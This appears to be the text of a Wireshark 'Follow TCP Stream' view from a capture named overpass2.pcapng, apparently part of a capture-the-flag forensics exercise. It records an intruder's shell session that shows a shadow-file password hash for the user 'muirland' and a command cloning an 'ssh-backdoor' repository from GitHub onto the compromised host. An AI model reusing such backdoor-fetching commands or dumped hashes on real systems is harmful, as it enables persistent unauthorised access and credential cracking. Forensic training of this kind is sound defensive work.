 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:
18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Downloaded SSH-backdoor.
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)
remote: Counting objects:  55% (10/18)
remote: Counting objects:  61% (11/18)
remote: Counting objects:  66% (12/18)
remote: Counting objects:  72% (13/18)
remote: Counting objects:  77% (14/18)
remote: Counting objects:  83% (15/18)
remote: Counting objects:  88% (16/18)
remote: Counting objects:  94% (17/18)
remote: Counting objects: 100% (18/18)
remote: Counting objects: 100% (18/18), done.
remote: Compressing objects:   6% (1/15)
remote: Compressing objects:  13% (2/15)
remote: Compressing objects:  20% (3/15)
remote: Compressing objects:  26% (4/15)
remote: Compressing objects:  33% (5/15)
remote: Compressing objects:  40% (6/15)
remote: Compressing objects:  46% (7/15)
remote: Compressing objects:  53% (8/15)
remote: Compressing objects:  60% (9/15)
remote: Compressing objects:  66% (10/15)
remote: Compressing objects:  73% (11/15)
remote: Compressing objects:  80% (12/15)
remote: Compressing objects:  86% (13/15)
remote: Compressing objects:  93% (14/15)
remote: Compressing objects: 100% (15/15)
Packet 168. 67 client pkts, 19 server pkts, 38 turns. Click to select.
Entire conversation (6,980 bytes) Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help